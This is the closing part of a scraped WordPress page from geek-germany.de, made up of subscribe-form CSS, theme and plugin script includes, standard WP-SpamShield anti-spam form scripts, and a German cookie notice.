    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"75c509787d","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"90b42f2529","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 575
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('710005ffd3d71e69f5b069081f4c219e','f4a77a98dcd673947628c3ee9a54fed9','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','ada73a44978260c0c895b3478e639144').attr('value','80037dc3371ffc7262c4de14aaff4b6f').appendTo(h);return true;})});
// Generated in: 0.000253 seconds
